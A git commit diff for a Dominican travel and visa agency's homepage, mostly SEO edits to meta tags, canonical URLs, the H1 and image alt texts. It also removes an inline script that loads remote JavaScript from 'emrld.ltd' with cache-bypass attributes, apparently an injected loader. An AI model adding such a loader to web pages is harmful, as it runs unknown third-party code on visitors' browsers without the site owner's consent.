



==== commit 7aad4312: "SEO: mejoras H1, description, OG y alt texts" ====
--- a/index.html
+++ b/index.html
@@ -4,19 +4,20 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>WanderFeet Travel & Visa | Visas, vuelos, hoteles y asistencia al viajero</title>
-  <meta name="description" content="Asesoria de visas Schengen, Canada, Estados Unidos y LATAM, vuelos, hoteles, paquetes, E-ticket RD y Traveler Shop para viajeros desde Republica Dominicana." />
+  <meta name="description" content="Asesoría de visas Schengen, Canadá, Estados Unidos y LATAM desde República Dominicana. Vuelos, hoteles, paquetes turísticos, E-ticket RD y Traveler Shop para viajeros." />
   <meta name="author" content="WanderFeet Travel & Visa" />
   <meta name="robots" content="index, follow" />
   <meta name="google-site-verification" content="oxRQ3NypKgBO5jBK3p7OX8OcCCBkbILHw_ZWyzy7EJs" />
-  <link rel="canonical" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
-  <link rel="alternate" hreflang="es" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
-  <link rel="alternate" hreflang="en" href="https://wanderfeetravel.github.io/wanderfeet-travel/en/" />
-  <link rel="alternate" hreflang="fr" href="https://wanderfeetravel.github.io/wanderfeet-travel/fr/" />
-  <link rel="alternate" hreflang="x-default" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
+  <link rel="canonical" href="https://wanderfeetravel.com/" />
+  <link rel="alternate" hreflang="es" href="https://wanderfeetravel.com/" />
+  <link rel="alternate" hreflang="en" href="https://wanderfeetravel.com/en/" />
+  <link rel="alternate" hreflang="fr" href="https://wanderfeetravel.com/fr/" />
+  <link rel="alternate" hreflang="x-default" href="https://wanderfeetravel.com/" />
   <meta property="og:type" content="website" />
-  <meta property="og:url" content="https://wanderfeetravel.github.io/wanderfeet-travel/" />
-  <meta property="og:title" content="WanderFeet Travel & Visa" />
-  <meta property="og:description" content="Tu compañero antes, durante y despues del viaje." />
+  <meta property="og:url" content="https://wanderfeetravel.com/" />
+  <meta property="og:title" content="WanderFeet Travel & Visa | Agencia de Viajes y Asesoría de Visas — República Dominicana" />
+  <meta property="og:description" content="Asesoría de visas Schengen, Canadá, USA y Caribe. Vuelos, hoteles y paquetes turísticos desde República Dominicana. ¡Contáctanos por WhatsApp!" />
+  <meta property="og:image" content="https://wanderfeetravel.com/assets/img/og-image.jpg" />
   <meta property="og:locale" content="es_DO" />
   <meta property="og:locale:alternate" content="en_US" />
   <meta property="og:locale:alternate" content="fr_FR" />
@@ -26,7 +27,7 @@
     "@context": "https://schema.org",
     "@type": "TravelAgency",
     "name": "WanderFeet Travel & Visa",
-    "url": "https://wanderfeetravel.github.io/wanderfeet-travel/",
+    "url": "https://wanderfeetravel.com/",
     "description": "Centro integral de asistencia al viajero con asesoria de visas Schengen, Canada, Estados Unidos y LATAM, vuelos, hoteles, paquetes turisticos, E-ticket RD y Traveler Shop desde Republica Dominicana.",
     "telephone": "+18094222222",
     "email": "wanderfeetravel@gmail.com",
@@ -43,13 +44,13 @@
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" />
   <link rel="stylesheet" href="assets/css/styles.css" />
   <link rel="stylesheet" href="assets/css/home.css?v=3" />
-  <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
-  (function () {
-    var script = document.createElement("script");
-    script.async = 1;
-    script.src = 'https://emrld.ltd/NTQyNzgy.js?t=542782';
-    document.head.appendChild(script);
-  })();
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJY2XJR7N9"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+    gtag('config', 'G-ZJY2XJR7N9');
   </script>
 </head>
 <body data-page="inicio" data-cookies="true">
@@ -57,15 +58,15 @@
 
   <header class="hero home-hero" id="inicio">
     <div class="home-hero-bg home-carousel" aria-hidden="true">
-      <img class="home-slide active" src="https://images.unsplash.com/photo-1530521954074-e64f6810b32d?auto=format&fit=crop&w=1800&q=80" alt="" />
-      <img class="home-slide" src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?auto=format&fit=crop&w=1800&q=80" alt="" />
-      <img class="home-slide" src="https://images.unsplash.com/photo-1493246507139-91e8fad9978e?auto=format&fit=crop&w=1800&q=80" alt="" />
-      <img class="home-slide" src="https://images.unsplash.com/photo-1500534314209-a25ddb2bd429?auto=format&fit=crop&w=1800&q=80" alt="" />
+      <img class="home-slide active" src="https://images.unsplash.com/photo-1530521954074-e64f6810b32d?auto=format&fit=crop&w=1800&q=80" alt="Viajes internacionales desde República Dominicana" />
+      <img class="home-slide" src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?auto=format&fit=crop&w=1800&q=80" alt="Asesoría de visas Schengen y Europa" />
+      <img class="home-slide" src="https://images.unsplash.com/photo-1493246507139-91e8fad9978e?auto=format&fit=crop&w=1800&q=80" alt="Paquetes turísticos y vuelos internacionales" />
+      <img class="home-slide" src="https://images.unsplash.com/photo-1500534314209-a25ddb2bd429?auto=format&fit=crop&w=1800&q=80" alt="Agencia de viajes WanderFeet Travel República Dominicana" />
     </div>
     <div class="container hero-inner home-hero-inner">
       <div class="hero-content reveal">
         <div class="hero-eyebrow">Centro Integral de Asistencia al Viajero</div>
-        <h1 class="hero-title">Tu compañero antes, durante y despues del viaje.</h1>
+        <h1 class="hero-title">Agencia de Viajes y Asesoría de Visas en República Dominicana</h1>
         <p class="hero-subtitle">Asesoria migratoria, planificacion de viajes, reservas y servicios esenciales para viajeros desde Republica Dominicana.</p>
         <p class="hero-secondary">Pies que recorren el mundo</p>
         <div class="hero-actions">
